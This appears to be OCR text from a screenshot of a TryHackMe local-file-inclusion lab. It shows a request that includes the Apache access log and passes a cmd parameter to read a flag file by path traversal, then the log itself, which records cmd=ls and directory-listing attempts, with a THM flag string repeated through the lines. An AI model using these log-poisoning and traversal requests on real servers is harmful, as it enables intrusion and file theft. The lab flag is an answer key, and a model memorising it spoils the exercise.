 10.10.204.178/lfi/lfi.php?page=/var/log/apache2/access.log&cmd=cat ../../../../../../home/lfi/flag.txt
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.9.15.121 - - [27/May/2020:12:04:03 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.204.178/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:04:03
-0700] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:04:23 -0700] "GET /lfi/lfi.php?/var/log/apache2/access.log
HTTP/1.1" 200 264 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:04:30 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 524 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:04:57 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 503 "-" "Mozilla/5.0
THM{a352a5c2acfd22251c3a94105b718fea} (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:05:03 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 549 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:05:17 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls%20/home
HTTP/1.1" 200 537 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea} (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:05:30 -0700] "GET /lfi/lfi.php?page=/var/log
/apache2/access.log&cmd=ls%20/home HTTP/1.1" 200 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May/2020:12:05:50 -0700] "GET /lfi/lfi.php?page=/var/log
/apache2/access.log&cmd=ls%20../../../../../../home HTTP/1.1" 200 564 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea} (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 10.9.15.121 - - [27/May
/2020:12:06:11 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls%20../../../../../../home/lfi HTTP/1.1" 200 639 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea} (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0"